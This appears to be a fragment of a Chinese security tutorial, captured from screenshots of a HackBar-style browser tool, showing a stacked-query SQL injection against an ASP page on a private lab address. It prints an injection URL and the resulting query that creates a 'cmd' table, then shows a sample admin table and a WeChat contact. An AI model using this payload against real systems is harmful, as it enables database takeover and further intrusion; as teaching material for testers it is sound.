 192.168.5.21:81/index.asp?id=
192.168.5.21:81/index.asp?id=1;create table cmd (a image) --
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
select * from admin where id=1;create table cmd (a image) --
id name password
1 alex HACKER
微信号: lemon-sec